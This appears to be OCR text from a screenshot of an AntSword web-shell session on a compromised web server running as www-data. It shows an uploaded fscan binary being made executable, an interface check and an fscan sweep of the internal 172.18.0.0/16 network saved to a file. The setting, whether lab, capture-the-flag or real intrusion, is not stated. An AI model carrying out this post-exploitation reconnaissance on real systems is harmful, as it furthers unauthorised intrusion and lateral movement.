 中国蚁剑
AntSword 编辑 窗口 调试
>_ 211.103.180.146 211.103.180.146
router.php
static
templates
uploads
(www-data:/var/www/html/src/public) $ ls -l
total 6152
-rwxr-xr-x 1 www-data www-data     202 Oct 27  2023 about.php
-rwxr-xr-x 1 www-data www-data    1150 Oct 27  2023 favicon.ico
-rw-r--r-- 1 www-data www-data 6266348 Oct 19 10:43 fscan
-rwxr-xr-x 1 www-data www-data    1046 Oct 27  2023 index.php
-rwxr-xr-x 1 www-data www-data      24 Oct 27  2023 robots.txt
-rwxr-xr-x 1 www-data www-data     736 Oct 27  2023 router.php
drwxr-xr-x 7 www-data www-data    4096 Oct 31  2023 static
drwxr-xr-x 3 www-data www-data    4096 Oct 31  2023 templates
drwxr-xr-x 1 www-data www-data    4096 Oct 19 09:21 uploads
(www-data:/var/www/html/src/public) $ chmod +x ./fscan
(www-data:/var/www/html/src/public) $ ls -l
total 6152
-rwxr-xr-x 1 www-data www-data     202 Oct 27  2023 about.php
-rwxr-xr-x 1 www-data www-data    1150 Oct 27  2023 favicon.ico
-rwxr-xr-x 1 www-data www-data 6266348 Oct 19 10:43 fscan
-rwxr-xr-x 1 www-data www-data    1046 Oct 27  2023 index.php
-rwxr-xr-x 1 www-data www-data      24 Oct 27  2023 robots.txt
-rwxr-xr-x 1 www-data www-data     736 Oct 27  2023 router.php
drwxr-xr-x 7 www-data www-data    4096 Oct 31  2023 static
drwxr-xr-x 3 www-data www-data    4096 Oct 31  2023 templates
drwxr-xr-x 1 www-data www-data    4096 Oct 19 09:21 uploads
(www-data:/var/www/html/src/public) $ ifconfig
/bin/sh: 1: ifconfig: not found
(www-data:/var/www/html/src/public) $ ifconfig
/bin/sh: 1: ifconfig: not found
(www-data:/var/www/html/src/public) $ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
304: eth0@if305: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc noqueue state UP group default
    link/ether 02:42:ac:12:00:19 brd ff:ff:ff:ff:ff:ff link-netnsid 0
    inet 172.18.0.25/16 brd 172.18.255.255 scope global eth0
       valid_lft forever preferred_lft forever
(www-data:/var/www/html/src/public) $ ./fscan -h 172.18.0.25/16
(www-data:/var/www/html/src/public) $ ./fscan -h 172.18.0.25/16 >1.txt
(www-data:/var/www/html/src/public) $